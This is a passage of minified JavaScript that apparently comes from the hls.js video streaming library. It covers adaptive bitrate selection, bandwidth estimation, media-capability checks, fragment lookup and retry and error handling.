t,n,a,s,o=(n="",a=(t=e).audio,(s=t.video)&&(n+=Ye(s.contentType)+"_r"+s.height+"x"+s.width+"f"+Math.ceil(s.framerate)+(s.transferFunction||"sd")+"_"+Math.ceil(s.bitrate/1e5)),a&&(n+=(s?"_":"")+Ye(a.contentType)+"_c"+a.channels),n);return i[o]||(i[o]=r.decodingInfo(e))}))).then((function(e){return{supported:!e.some((function(e){return!e.supported})),configurations:a,decodingInfoResults:e}})).catch((function(e){return{supported:!1,configurations:a,decodingInfoResults:[],error:e}}))}function Qe(e,t){if(t<=1)return 1;var r=128e3;return"ec-3"===e?r=768e3:"ac-3"===e&&(r=64e4),Math.min(t/2,r)}function ze(e){return 1e3*Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)/1e3)||1}var $e=["NONE","TYPE-0","TYPE-1",null],Ze=["SDR","PQ","HLG"],Je="",et="YES",tt="v2";function rt(e){var t=e.canSkipUntil,r=e.canSkipDateRanges,i=e.age;return t&&i<t/2?r?tt:et:Je}var it=function(){function e(e,t,r){this.msn=void 0,this.part=void 0,this.skip=void 0,this.msn=e,this.part=t,this.skip=r}return e.prototype.addDirectives=function(e){var t=new self.URL(e);return void 0!==this.msn&&t.searchParams.set("_HLS_msn",this.msn.toString()),void 0!==this.part&&t.searchParams.set("_HLS_part",this.part.toString()),this.skip&&t.searchParams.set("_HLS_skip",this.skip),t.href},e}(),nt=function(){function e(e){if(this._attrs=void 0,this.audioCodec=void 0,this.bitrate=void 0,this.codecSet=void 0,this.url=void 0,this.frameRate=void 0,this.height=void 0,this.id=void 0,this.name=void 0,this.supplemental=void 0,this.videoCodec=void 0,this.width=void 0,this.details=void 0,this.fragmentError=0,this.loadError=0,this.loaded=void 0,this.realBitrate=0,this.supportedPromise=void 0,this.supportedResult=void 0,this._avgBitrate=0,this._audioGroups=void 0,this._subtitleGroups=void 0,this._urlId=0,this.url=[e.url],this._attrs=[e.attrs],this.bitrate=e.bitrate,e.details&&(this.details=e.details),this.id=e.id||0,this.name=e.name,this.width=e.width||0,this.height=e.height||0,this.frameRate=e.attrs.optionalFloat("FRAME-RATE",0),this._avgBitrate=e.attrs.decimalInteger("AVERAGE-BANDWIDTH"),this.audioCodec=e.audioCodec,this.videoCodec=e.videoCodec,this.codecSet=[e.videoCodec,e.audioCodec].filter((function(e){return!!e})).map((function(e){return e.substring(0,4)})).join(","),"supplemental"in e){var t;this.supplemental=e.supplemental;var r=null==(t=e.supplemental)?void 0:t.videoCodec;r&&r!==e.videoCodec&&(this.codecSet+=","+r.substring(0,4))}this.addGroupId("audio",e.attrs.AUDIO),this.addGroupId("text",e.attrs.SUBTITLES)}var t=e.prototype;return t.hasAudioGroup=function(e){return at(this._audioGroups,e)},t.hasSubtitleGroup=function(e){return at(this._subtitleGroups,e)},t.addGroupId=function(e,t){if(t)if("audio"===e){var r=this._audioGroups;r||(r=this._audioGroups=[]),-1===r.indexOf(t)&&r.push(t)}else if("text"===e){var i=this._subtitleGroups;i||(i=this._subtitleGroups=[]),-1===i.indexOf(t)&&i.push(t)}},t.addFallback=function(){},i(e,[{key:"maxBitrate",get:function(){return Math.max(this.realBitrate,this.bitrate)}},{key:"averageBitrate",get:function(){return this._avgBitrate||this.realBitrate||this.bitrate}},{key:"attrs",get:function(){return this._attrs[0]}},{key:"codecs",get:function(){return this.attrs.CODECS||""}},{key:"pathwayId",get:function(){return this.attrs["PATHWAY-ID"]||"."}},{key:"videoRange",get:function(){return this.attrs["VIDEO-RANGE"]||"SDR"}},{key:"score",get:function(){return this.attrs.optionalFloat("SCORE",0)}},{key:"uri",get:function(){return this.url[0]||""}},{key:"audioGroups",get:function(){return this._audioGroups}},{key:"subtitleGroups",get:function(){return this._subtitleGroups}},{key:"urlId",get:function(){return 0},set:function(e){}},{key:"audioGroupIds",get:function(){return this.audioGroups?[this.audioGroupId]:void 0}},{key:"textGroupIds",get:function(){return this.subtitleGroups?[this.textGroupId]:void 0}},{key:"audioGroupId",get:function(){var e;return null==(e=this.audioGroups)?void 0:e[0]}},{key:"textGroupId",get:function(){var e;return null==(e=this.subtitleGroups)?void 0:e[0]}}])}();function at(e,t){return!(!t||!e)&&-1!==e.indexOf(t)}function st(e,t){var r=!1,i=[];if(e&&(r="SDR"!==e,i=[e]),t){var n="SDR"!==(i=t.allowedVideoRanges||Ze.slice(0)).join("")&&!t.videoCodec;(r=void 0!==t.preferHDR?t.preferHDR:n&&function(){if("function"==typeof matchMedia){var e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())||(i=["SDR"])}return{preferHDR:r,allowedVideoRanges:i}}var ot=function(e,t){return JSON.stringify(e,function(e){var t=new WeakSet;return function(r,i){if(e&&(i=e(r,i)),"object"==typeof i&&null!==i){if(t.has(i))return;t.add(i)}return i}}(t))};function lt(e,t){Y.log('[abr] start candidates with "'+e+'" ignored because '+t)}function ut(e){return e.reduce((function(e,t){var r=e.groups[t.groupId];r||(r=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),r.tracks.push(t);var i=t.channels||"2";return r.channels[i]=(r.channels[i]||0)+1,r.hasDefault=r.hasDefault||t.default,r.hasAutoSelect=r.hasAutoSelect||t.autoselect,r.hasDefault&&(e.hasDefaultAudio=!0),r.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e}),{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}})}function dt(e){if(!e)return e;var t=e;return{lang:t.lang,assocLang:t.assocLang,characteristics:t.characteristics,channels:t.channels,audioCodec:t.audioCodec}}function ht(e,t,r){if("attrs"in e){var i=t.indexOf(e);if(-1!==i)return i}for(var n=0;n<t.length;n++)if(ft(e,t[n],r))return n;return-1}function ft(e,t,r){var i,n,a=e.groupId,s=e.name,o=e.lang,l=e.assocLang,u=e.default,d=e.forced;return(void 0===a||t.groupId===a)&&(void 0===s||t.name===s)&&(void 0===o||(i=o,void 0===(n=t.lang)&&(n="--"),i.length===n.length?i===n:i.startsWith(n)||n.startsWith(i)))&&(void 0===o||t.assocLang===l)&&(void 0===u||t.default===u)&&(void 0===d||t.forced===d)&&(!("characteristics"in e)||function(e,t){void 0===t&&(t="");var r=e.split(","),i=t.split(",");return r.length===i.length&&!r.some((function(e){return-1===i.indexOf(e)}))}(e.characteristics||"",t.characteristics))&&(void 0===r||r(e,t))}function ct(e,t){var r=e.audioCodec,i=e.channels;return!(void 0!==r&&(t.audioCodec||"").substring(0,4)!==r.substring(0,4)||void 0!==i&&i!==(t.channels||"2"))}function gt(e,t,r){for(var i=t;i>-1;i--)if(r(e[i]))return i;for(var n=t+1;n<e.length;n++)if(r(e[n]))return n;return-1}function vt(e,t){var r;return!!e&&e!==(null==(r=t.loadLevelObj)?void 0:r.uri)}var mt=function(e){function t(t){var r;return(r=e.call(this,"abr",t.logger)||this).hls=void 0,r.lastLevelLoadSec=0,r.lastLoadedFragLevel=-1,r.firstSelection=-1,r._nextAutoLevel=-1,r.nextAutoLevelKey="",r.audioTracksByGroup=null,r.codecTiers=null,r.timer=-1,r.fragCurrent=null,r.partCurrent=null,r.bitrateTestDelay=0,r.rebufferNotice=-1,r.supportedCache={},r.bwEstimator=void 0,r._abandonRulesCheck=function(e){var t,i=r,n=i.fragCurrent,a=i.partCurrent,s=i.hls,o=s.autoLevelEnabled,l=s.media;if(n&&l){var u=performance.now(),d=a?a.stats:n.stats,h=a?a.duration:n.duration,f=u-d.loading.start,c=s.minAutoLevel,g=n.level,v=r._nextAutoLevel;if(d.aborted||d.loaded&&d.loaded===d.total||g<=c)return r.clearTimer(),void(r._nextAutoLevel=-1);if(o){var m=v>-1&&v!==g,p=!!e||m;if(p||!l.paused&&l.playbackRate&&l.readyState){var y=s.mainForwardBufferInfo;if(p||null!==y){var E=r.bwEstimator.getEstimateTTFB(),T=Math.abs(l.playbackRate);if(!(f<=Math.max(E,h/(2*T)*1e3))){var S=y?y.len/T:0,L=d.loading.first?d.loading.first-d.loading.start:-1,R=d.loaded&&L>-1,I=r.getBwEstimate(),k=s.levels,D=k[g],_=Math.max(d.loaded,Math.round(h*(n.bitrate||D.averageBitrate)/8)),P=R?f-L:f;P<1&&R&&(P=Math.min(f,8*d.loaded/I));var C=R?1e3*d.loaded/P:0,w=E/1e3,O=C?(_-d.loaded)/C:8*_/I+w;if(!(O<=S)){var x,M=C?8*C:I,F=!0===(null==(t=(null==e?void 0:e.details)||r.hls.latestLevelDetails)?void 0:t.live),N=r.hls.config.abrBandWidthUpFactor,U=Number.POSITIVE_INFINITY;for(x=g-1;x>c;x--){var B=k[x].maxBitrate,G=!k[x].details||F;if((U=r.getTimeToLoadFrag(w,M,h*B,G))<Math.min(S,h+w))break}if(!(U>=O||U>10*h)){R?r.bwEstimator.sample(f-Math.min(E,L),d.loaded):r.bwEstimator.sampleTTFB(f);var K=k[x].maxBitrate;r.getBwEstimate()*N>K&&r.resetEstimator(K);var V=r.findBestLevel(K,c,x,0,S,1,1);V>-1&&(x=V),r.warn("Fragment "+n.sn+(a?" part "+a.index:"")+" of level "+g+" is loading too slowly;\n      Fragment duration: "+n.duration.toFixed(3)+"\n      Time to underbuffer: "+S.toFixed(3)+" s\n      Estimated load time for current fragment: "+O.toFixed(3)+" s\n      Estimated load time for down switch fragment: "+U.toFixed(3)+" s\n      TTFB estimate: "+(0|L)+" ms\n      Current BW estimate: "+(A(I)?0|I:"Unknown")+" bps\n      New BW estimate: "+(0|r.getBwEstimate())+" bps\n      Switching to level "+x+" @ "+(0|K)+" bps"),s.nextLoadLevel=s.nextAutoLevel=x,r.clearTimer();var H=function(){if(r.clearTimer(),r.fragCurrent===n&&r.hls.loadLevel===x&&x>0){var e=r.getStarvationDelay();if(r.warn("Aborting inflight request "+(x>0?"and switching down":"")+"\n      Fragment duration: "+n.duration.toFixed(3)+" s\n      Time to underbuffer: "+e.toFixed(3)+" s"),n.abortRequests(),r.fragCurrent=r.partCurrent=null,x>c){var t=r.findBestLevel(r.hls.levels[c].bitrate,c,x,0,e,1,1);-1===t&&(t=c),r.hls.nextLoadLevel=r.hls.nextAutoLevel=t,r.resetEstimator(r.hls.levels[t].bitrate)}}};m||O>2*U?H():r.timer=self.setInterval(H,1e3*U),s.trigger(b.FRAG_LOAD_EMERGENCY_ABORTED,{frag:n,part:a,stats:d})}}}}}}}},r.hls=t,r.bwEstimator=r.initEstimator(),r.registerListeners(),r}o(t,e);var r=t.prototype;return r.resetEstimator=function(e){e&&(this.log("setting initial bwe to "+e),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()},r.initEstimator=function(){var e=this.hls.config;return new F(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)},r.registerListeners=function(){var e=this.hls;e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.FRAG_LOADING,this.onFragLoading,this),e.on(b.FRAG_LOADED,this.onFragLoaded,this),e.on(b.FRAG_BUFFERED,this.onFragBuffered,this),e.on(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(b.LEVEL_LOADED,this.onLevelLoaded,this),e.on(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(b.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(b.ERROR,this.onError,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.FRAG_LOADING,this.onFragLoading,this),e.off(b.FRAG_LOADED,this.onFragLoaded,this),e.off(b.FRAG_BUFFERED,this.onFragBuffered,this),e.off(b.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(b.LEVEL_LOADED,this.onLevelLoaded,this),e.off(b.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(b.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(b.ERROR,this.onError,this))},r.destroy=function(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=this.supportedCache=null,this.fragCurrent=this.partCurrent=null},r.onManifestLoading=function(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.supportedCache={},this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()},r.onLevelsUpdated=function(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null},r.onMaxAutoLevelUpdated=function(){this.firstSelection=-1,this.nextAutoLevelKey=""},r.onFragLoading=function(e,t){var r,i=t.frag;this.ignoreFragment(i)||(i.bitrateTest||(this.fragCurrent=i,this.partCurrent=null!=(r=t.part)?r:null),this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100))},r.onLevelSwitching=function(e,t){this.clearTimer()},r.onError=function(e,t){if(!t.fatal)switch(t.details){case k.BUFFER_ADD_CODEC_ERROR:case k.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case k.FRAG_LOAD_TIMEOUT:var r=t.frag,i=this.fragCurrent,n=this.partCurrent;if(r&&i&&r.sn===i.sn&&r.level===i.level){var a=performance.now(),s=n?n.stats:r.stats,o=a-s.loading.start,l=s.loading.first?s.loading.first-s.loading.start:-1;if(s.loaded&&l>-1){var u=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(o-Math.min(u,l),s.loaded)}else this.bwEstimator.sampleTTFB(o)}}},r.getTimeToLoadFrag=function(e,t,r,i){return e+r/t+(i?e+this.lastLevelLoadSec:0)},r.onLevelLoaded=function(e,t){var r=this.hls.config,i=t.stats.loading,n=i.end-i.first;A(n)&&(this.lastLevelLoadSec=n/1e3),t.details.live?this.bwEstimator.update(r.abrEwmaSlowLive,r.abrEwmaFastLive):this.bwEstimator.update(r.abrEwmaSlowVoD,r.abrEwmaFastVoD),this.timer>-1&&this._abandonRulesCheck(t.levelInfo)},r.onFragLoaded=function(e,t){var r=t.frag,i=t.part,n=i?i.stats:r.stats;if(r.type===w&&this.bwEstimator.sampleTTFB(n.loading.first-n.loading.start),!this.ignoreFragment(r)){if(this.clearTimer(),r.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){var a=i?i.duration:r.duration,s=this.hls.levels[r.level],o=(s.loaded?s.loaded.bytes:0)+n.loaded,l=(s.loaded?s.loaded.duration:0)+a;s.loaded={bytes:o,duration:l},s.realBitrate=Math.round(8*o/l)}if(r.bitrateTest){var u={stats:n,frag:r,part:i,id:r.type};this.onFragBuffered(b.FRAG_BUFFERED,u),r.bitrateTest=!1}else this.lastLoadedFragLevel=r.level}},r.onFragBuffered=function(e,t){var r=t.frag,i=t.part,n=null!=i&&i.stats.loaded?i.stats:r.stats;if(!n.aborted&&!this.ignoreFragment(r)){var a=n.parsing.end-n.loading.start-Math.min(n.loading.first-n.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,n.loaded),n.bwEstimate=this.getBwEstimate(),r.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}},r.ignoreFragment=function(e){return e.type!==w||"initSegment"===e.sn},r.clearTimer=function(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)},r.getAutoLevelKey=function(){return this.getBwEstimate()+"_"+this.getStarvationDelay().toFixed(2)},r.getNextABRAutoLevel=function(){var e=this.fragCurrent,t=this.partCurrent,r=this.hls;if(r.levels.length<=1)return r.loadLevel;var i=r.maxAutoLevel,n=r.config,a=r.minAutoLevel,s=t?t.duration:e?e.duration:0,o=this.getBwEstimate(),l=this.getStarvationDelay(),u=n.abrBandWidthFactor,d=n.abrBandWidthUpFactor;if(l){var h=this.findBestLevel(o,a,i,l,0,u,d);if(h>=0)return this.rebufferNotice=-1,h}var f=s?Math.min(s,n.maxStarvationDelay):n.maxStarvationDelay;if(!l){var c=this.bitrateTestDelay;c&&(f=(s?Math.min(s,n.maxLoadingDelay):n.maxLoadingDelay)-c,this.info("bitrate test took "+Math.round(1e3*c)+"ms, set first fragment max fetchDuration to "+Math.round(1e3*f)+" ms"),u=d=1)}var g=this.findBestLevel(o,a,i,l,f,u,d);if(this.rebufferNotice!==g&&(this.rebufferNotice=g,this.info((l?"rebuffering expected":"buffer is empty")+", optimal quality level "+g)),g>-1)return g;var v=r.levels[a],m=r.loadLevelObj;return m&&(null==v?void 0:v.bitrate)<m.bitrate?a:r.loadLevel},r.getStarvationDelay=function(){var e=this.hls,t=e.media;if(!t)return 1/0;var r=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,i=e.mainForwardBufferInfo;return(i?i.len:0)/r},r.getBwEstimate=function(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate},r.findBestLevel=function(e,t,r,i,n,a,s){var o,l=this,u=i+n,d=this.lastLoadedFragLevel,h=-1===d?this.hls.firstLevel:d,f=this.fragCurrent,c=this.partCurrent,g=this.hls,v=g.levels,m=g.allAudioTracks,p=g.loadLevel,y=g.config;if(1===v.length)return 0;var E,T=v[h],S=!(null==(o=this.hls.latestLevelDetails)||!o.live),L=-1===p||-1===d,R="SDR",I=(null==T?void 0:T.frameRate)||0,k=y.audioPreference,b=y.videoPreference,D=this.audioTracksByGroup||(this.audioTracksByGroup=ut(m)),_=-1;if(L){if(-1!==this.firstSelection)return this.firstSelection;var P=this.codecTiers||(this.codecTiers=function(e,t,r,i){return e.slice(r,i+1).reduce((function(e,r,i){if(!r.codecSet)return e;var n=r.audioGroups,a=e[r.codecSet];a||(e[r.codecSet]=a={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,minIndex:i,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!n,fragmentError:0}),a.minBitrate=Math.min(a.minBitrate,r.bitrate);var s=Math.min(r.height,r.width);return a.minHeight=Math.min(a.minHeight,s),a.minFramerate=Math.min(a.minFramerate,r.frameRate),a.minIndex=Math.min(a.minIndex,i),a.maxScore=Math.max(a.maxScore,r.score),a.fragmentError+=r.fragmentError,a.videoRanges[r.videoRange]=(a.videoRanges[r.videoRange]||0)+1,n&&n.forEach((function(e){if(e){var r=t.groups[e];r&&(a.hasDefaultAudio=a.hasDefaultAudio||t.hasDefaultAudio?r.hasDefault:r.hasAutoSelect||!t.hasDefaultAudio&&!t.hasAutoSelectAudio,Object.keys(r.channels).forEach((function(e){a.channels[e]=(a.channels[e]||0)+r.channels[e]})))}})),e}),{})}(v,D,t,r)),C=function(e,t,r,i,n){for(var a=Object.keys(e),s=null==i?void 0:i.channels,o=null==i?void 0:i.audioCodec,l=null==n?void 0:n.videoCodec,u=s&&2===parseInt(s),d=!1,h=!1,f=1/0,c=1/0,g=1/0,v=1/0,m=0,p=[],y=st(t,n),E=y.preferHDR,T=y.allowedVideoRanges,S=function(){var t=e[a[L]];d||(d=t.channels[2]>0),f=Math.min(f,t.minHeight),c=Math.min(c,t.minFramerate),g=Math.min(g,t.minBitrate),T.filter((function(e){return t.videoRanges[e]>0})).length>0&&(h=!0)},L=a.length;L--;)S();f=A(f)?f:0,c=A(c)?c:0;var R=Math.max(1080,f),I=Math.max(30,c);g=A(g)?g:r,r=Math.max(g,r),h||(t=void 0);var k=a.length>1;return{codecSet:a.reduce((function(t,i){var n=e[i];if(i===t)return t;if(p=h?T.filter((function(e){return n.videoRanges[e]>0})):[],k){if(n.minBitrate>r)return lt(i,"min bitrate of "+n.minBitrate+" > current estimate of "+r),t;if(!n.hasDefaultAudio)return lt(i,"no renditions with default or auto-select sound found"),t;if(o&&i.indexOf(o.substring(0,4))%5!=0)return lt(i,'audio codec preference "'+o+'" not found'),t;if(s&&!u){if(!n.channels[s])return lt(i,"no renditions with "+s+" channel sound found (channels options: "+Object.keys(n.channels)+")"),t}else if((!o||u)&&d&&0===n.channels[2])return lt(i,"no renditions with stereo sound found"),t;if(n.minHeight>R)return lt(i,"min resolution of "+n.minHeight+" > maximum of "+R),t;if(n.minFramerate>I)return lt(i,"min framerate of "+n.minFramerate+" > maximum of "+I),t;if(!p.some((function(e){return n.videoRanges[e]>0})))return lt(i,"no variants with VIDEO-RANGE of "+ot(p)+" found"),t;if(l&&i.indexOf(l.substring(0,4))%5!=0)return lt(i,'video codec preference "'+l+'" not found'),t;if(n.maxScore<m)return lt(i,"max score of "+n.maxScore+" < selected max of "+m),t}return t&&(Fe(i)>=Fe(t)||n.fragmentError>e[t].fragmentError)?t:(v=n.minIndex,m=n.maxScore,i)}),void 0),videoRanges:p,preferHDR:E,minFramerate:c,minBitrate:g,minIndex:v}}(P,R,e,k,b),w=C.codecSet,O=C.videoRanges,x=C.minFramerate,M=C.minBitrate,F=C.minIndex,N=C.preferHDR;_=F,E=w,R=N?O[O.length-1]:O[0],I=x,e=Math.max(e,M),this.log("picked start tier "+ot(C))}else E=null==T?void 0:T.codecSet,R=null==T?void 0:T.videoRange;for(var U,B=c?c.duration:f?f.duration:0,G=this.bwEstimator.getEstimateTTFB()/1e3,K=[],V=function(){var t,o=v[H],f=H>h;if(!o)return 0;if(y.useMediaCapabilities&&!o.supportedResult&&!o.supportedPromise){var g=navigator.mediaCapabilities;"function"==typeof(null==g?void 0:g.decodingInfo)&&function(e,t,r,i,n,a){var s=e.videoCodec,o=e.audioCodec?e.audioGroups:null,l=null==a?void 0:a.audioCodec,u=null==a?void 0:a.channels,d=u?parseInt(u):l?1/0:2,h=null;if(null!=o&&o.length)try{h=1===o.length&&o[0]?t.groups[o[0]].channels:o.reduce((function(e,r){if(r){var i=t.groups[r];if(!i)throw new Error("Audio track group "+r+" not found");Object.keys(i.channels).forEach((function(t){e[t]=(e[t]||0)+i.channels[t]}))}return e}),{2:0})}catch(e){return!0}return void 0!==s&&(s.split(",").some((function(e){return Re(e)}))||e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(i,30)||"SDR"!==e.videoRange&&e.videoRange!==r||e.bitrate>Math.max(n,8e6))||!!h&&A(d)&&Object.keys(h).some((function(e){return parseInt(e)>d}))}(o,D,R,I,e,k)?(o.supportedPromise=Xe(o,D,g,l.supportedCache),o.supportedPromise.then((function(e){if(l.hls){o.supportedResult=e;var t=l.hls.levels,r=t.indexOf(o);e.error?l.warn('MediaCapabilities decodingInfo error: "'+e.error+'" for level '+r+" "+ot(e)):e.supported?e.decodingInfoResults.some((function(e){return!1===e.smooth||!1===e.powerEfficient}))&&l.log("MediaCapabilities decodingInfo for level "+r+" not smooth or powerEfficient: "+ot(e)):(l.warn("Unsupported MediaCapabilities decodingInfo result for level "+r+" "+ot(e)),r>-1&&t.length>1&&(l.log("Removing unsupported level "+r),l.hls.removeLevel(r),-1===l.hls.loadLevel&&(l.hls.nextLoadLevel=0)))}})).catch((function(e){l.warn("Error handling MediaCapabilities decodingInfo: "+e)}))):o.supportedResult=je}if((E&&o.codecSet!==E||R&&o.videoRange!==R||f&&I>o.frameRate||!f&&I>0&&I<o.frameRate||null!=(t=o.supportedResult)&&null!=(t=t.decodingInfoResults)&&t.some((function(e){return!1===e.smooth})))&&(!L||H!==_))return K.push(H),0;var m,T=o.details,b=(c?null==T?void 0:T.partTarget:null==T?void 0:T.averagetargetduration)||B;m=f?s*e:a*e;var P=B&&i>=2*B&&0===n?o.averageBitrate:o.maxBitrate,C=l.getTimeToLoadFrag(G,m,P*b,void 0===T);if(m>=P&&(H===d||0===o.loadError&&0===o.fragmentError)&&(C<=G||!A(C)||S&&!l.bitrateTestDelay||C<u)){var w=l.forcedAutoLevel;return H===p||-1!==w&&w===p||(K.length&&l.trace("Skipped level(s) "+K.join(",")+" of "+r+' max with CODECS and VIDEO-RANGE:"'+v[K[0]].codecs+'" '+v[K[0]].videoRange+'; not compatible with "'+E+'" '+R),l.info("switch candidate:"+h+"->"+H+" adjustedbw("+Math.round(m)+")-bitrate="+Math.round(m-P)+" ttfb:"+G.toFixed(1)+" avgDuration:"+b.toFixed(1)+" maxFetchDuration:"+u.toFixed(1)+" fetchDuration:"+C.toFixed(1)+" firstSelection:"+L+" codecSet:"+o.codecSet+" videoRange:"+o.videoRange+" hls.loadLevel:"+p)),L&&(l.firstSelection=H),{v:H}}},H=r;H>=t;H--)if(0!==(U=V())&&U)return U.v;return-1},r.deriveNextAutoLevel=function(e){var t=this.hls,r=t.maxAutoLevel,i=t.minAutoLevel;return Math.min(Math.max(e,i),r)},i(t,[{key:"firstAutoLevel",get:function(){var e=this.hls,t=e.maxAutoLevel,r=e.minAutoLevel,i=this.getBwEstimate(),n=this.hls.config.maxStarvationDelay,a=this.findBestLevel(i,r,t,0,n,1,1);if(a>-1)return a;var s=this.hls.firstLevel,o=Math.min(Math.max(s,r),t);return this.warn("Could not find best starting auto level. Defaulting to first in playlist "+s+" clamped to "+o),o}},{key:"forcedAutoLevel",get:function(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}},{key:"nextAutoLevel",get:function(){var e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),r=this.lastLoadedFragLevel>-1;if(!(-1===e||t&&r&&this.nextAutoLevelKey!==this.getAutoLevelKey()))return e;var i=t&&r?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){var n=this.hls.levels;if(n.length>Math.max(e,i)&&n[e].loadError<=n[i].loadError)return e}return this._nextAutoLevel=i,this.nextAutoLevelKey=this.getAutoLevelKey(),i},set:function(e){var t=this.deriveNextAutoLevel(e);this._nextAutoLevel!==t&&(this.nextAutoLevelKey="",this._nextAutoLevel=t)}}])}(N),pt=function(e,t){for(var r=0,i=e.length-1,n=null,a=null;r<=i;){var s=t(a=e[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null};function yt(e,t,r,i,n){void 0===r&&(r=0),void 0===i&&(i=0),void 0===n&&(n=.005);var a=null;if(e){a=t[1+e.sn-t[0].sn]||null;var s=e.endDTS-r;s>0&&s<15e-7&&(r+=15e-7),a&&e.level!==a.level&&a.end<=e.end&&(a=t[2+e.sn-t[0].sn]||null)}else 0===r&&0===t[0].start&&(a=t[0]);if(a&&((!e||e.level===a.level)&&0===Et(r,i,a)||function(e,t,r){if(t&&0===t.start&&t.level<e.level&&(t.endPTS||0)>0){var i=t.tagList.reduce((function(e,t){return"INF"===t[0]&&(e+=parseFloat(t[1])),e}),r);return e.start<=i}return!1}(a,e,Math.min(n,i))))return a;var o=pt(t,Et.bind(null,r,i));return!o||o===e&&a?a:o}function Et(e,t,r){if(void 0===e&&(e=0),void 0===t&&(t=0),r.start<=e&&r.start+r.duration>e)return 0;var i=Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=e?1:r.start-i>e&&r.start?-1:0}function Tt(e,t,r){var i=1e3*Math.min(t,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>e}function St(e,t,r){if(e&&e.startCC<=t&&e.endCC>=t){var i,n=e.fragments,a=e.fragmentHint;return a&&(n=n.concat(a)),pt(n,(function(e){return e.cc<t?1:e.cc>t?-1:(i=e,e.end<=r?1:e.start>r?-1:0)})),i||null}return null}function At(e){switch(e.details){case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_TIMEOUT:case k.LEVEL_LOAD_TIMEOUT:case k.MANIFEST_LOAD_TIMEOUT:return!0}return!1}function Lt(e,t){var r=At(t);return e.default[(r?"timeout":"error")+"Retry"]}function Rt(e,t){var r="linear"===e.backoff?1:Math.pow(2,t);return Math.min(r*e.retryDelayMs,e.maxRetryDelayMs)}function It(e){return d(d({},e),{errorRetry:null,timeoutRetry:null})}function kt(e,t,r,i){if(!e)return!1;var n=null==i?void 0:i.code,a=t<e.maxNumRetry&&(function(e){return bt(e)||!!e&&(e<400||e>499)}(n)||!!r);return e.shouldRetry?e.shouldRetry(e,t,r,i,a):a}function bt(e){return 0===e&&!1===navigator.onLine}var Dt=0,_t=2,Pt=3,Ct=5,wt=0,Ot=1,xt=2,Mt=4,Ft=function(e){function t(t){var r;return(r=e.call(this,"error-controller",t.logger)||this).hls=void 0,r.playlistError=0,r.hls=t,r.registerListeners(),r}o(t,e);var r=t.prototype;return r.registerListeners=function(){var e=this.hls;e.on(b.ERROR,this.onError,this),e.on(b.MANIFEST_LOADING,this.onManifestLoading,this),e.on(b.LEVEL_UPDATED,this.onLevelUpdated,this)},r.unregisterListeners=function(){var e=this.hls;e&&(e.off(b.ERROR,this.onError,this),e.off(b.ERROR,this.onErrorOut,this),e.off(b.MANIFEST_LOADING,this.onManifestLoading,this),e.off(b.LEVEL_UPDATED,this.onLevelUpdated,this))},r.destroy=function(){this.unregisterListeners(),this.hls=null},r.startLoad=function(e){},r.stopLoad=function(){this.playlistError=0},r.getVariantLevelIndex=function(e){return(null==e?void 0:e.type)===w?e.level:this.getVariantIndex()},r.getVariantIndex=function(){var e,t=this.hls,r=t.currentLevel;return null!=(e=t.loadLevelObj)&&e.details||-1===r?t.loadLevel:r},r.variantHasKey=function(e,t){if(e){var r;if(null!=(r=e.details)&&r.hasKey(t))return!0;var i=e.audioGroups;if(i)return this.hls.allAudioTracks.filter((function(e){return i.indexOf(e.groupId)>=0})).some((function(e){var r;return null==(r=e.details)?void 0:r.hasKey(t)}))}return!1},r.onManifestLoading=function(){this.playlistError=0},r.onLevelUpdated=function(){this.playlistError=0},r.onError=function(e,t){var r;if(!t.fatal){var i=this.hls,n=t.context;switch(t.details){case k.FRAG_LOAD_ERROR:case k.FRAG_LOAD_TIMEOUT:case k.KEY_LOAD_ERROR:case k.KEY_LOAD_TIMEOUT:return 